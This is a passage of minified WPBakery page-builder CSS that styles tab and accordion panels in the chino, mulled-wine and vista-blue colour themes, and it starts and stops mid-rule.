.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#CEC2AB;background-color:transparent}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#CEC2AB;background-color:transparent}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab>a{border-color:#CEC2AB;background-color:transparent;color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#CEC2AB;color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#CEC2AB;background-color:transparent;color:#CEC2AB}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#CEC2AB}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#c8bba1}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#c3b498}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab>a{background-color:#c8bba1;color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#c3b498}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#CEC2AB;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#CEC2AB}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#CEC2AB}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#484152;background-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#484152}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab>a{border-color:#484152;background-color:#50485B;color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#413a4a}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#484152;background-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#484152}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab>a{border-color:#484152;background-color:#50485B;color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#413a4a}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#50485B;background-color:transparent}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#50485B;background-color:transparent}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab>a{border-color:#50485B;background-color:transparent;color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#50485B;color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#50485B;background-color:transparent;color:#50485B}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#50485B}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#484152}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#413a4a}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab>a{background-color:#484152;color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#413a4a}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#50485B;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#50485B}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#50485B}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#69d294;background-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#69d294}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab>a{border-color:#69d294;background-color:#75D69C;color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#5dcf8b}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs 